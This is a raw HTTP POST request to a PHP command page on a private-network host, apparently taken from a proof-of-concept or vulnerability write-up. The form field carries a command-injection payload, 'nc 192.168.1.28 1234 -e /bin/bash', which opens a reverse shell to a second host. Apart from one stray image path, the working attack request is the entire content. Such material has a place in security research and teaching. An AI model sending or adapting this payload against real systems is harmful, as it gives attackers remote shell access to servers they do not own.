 POST /command.php HTTP/1.1
Host: 192.168.1.12
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.12
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.12/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=uaditbj33i4ipbdj987au2t0j5
Connection: close
radio=nc 192.168.1.28 1234 -e /bin/bash&submit=Run